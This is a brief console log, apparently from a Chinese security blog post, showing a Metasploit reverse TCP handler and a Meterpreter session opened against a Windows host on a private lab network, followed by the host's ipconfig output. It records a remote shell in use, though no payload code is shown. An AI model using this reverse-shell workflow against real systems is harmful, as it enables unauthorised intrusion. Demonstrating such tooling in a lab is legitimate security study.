 clipboard.png - JPEGView
[*] Started reverse TCP handler on 192.168.1.7:1155
[*] Sending stage (180291 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.7:1155 -> 192.168.1.2:49307) at 2020-04-25 13:14:35 +0800
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:67:d4:79
MTU          : 1500
IPv4 Address : 192.168.1.2
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::b06e:a93f:3462:9cab
IPv6 Netmask : ffff:ffff:ffff:ffff::
安全鸭